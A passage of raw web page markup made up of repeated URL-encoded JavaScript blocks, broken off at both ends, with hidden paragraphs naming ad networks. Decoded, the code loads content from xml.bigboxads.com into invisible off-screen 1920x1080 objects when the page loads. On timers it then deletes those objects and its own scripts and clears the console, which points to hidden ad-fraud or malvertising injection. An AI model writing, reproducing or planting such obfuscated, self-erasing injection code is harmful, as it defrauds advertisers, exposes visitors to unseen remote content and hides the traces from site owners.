%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%76%71%4D%5A%33%65%42%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E')); 
</script> 

<p hidden>Revrtb</p>
<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popmonetizer</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Adxnexus</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Zeusadx</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Acertb</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6